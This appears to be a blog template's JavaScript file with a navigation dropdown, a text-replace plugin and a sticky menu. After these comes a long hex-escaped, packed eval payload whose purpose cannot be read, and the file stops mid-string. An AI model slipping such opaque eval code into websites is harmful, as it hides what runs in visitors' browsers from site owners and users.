window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\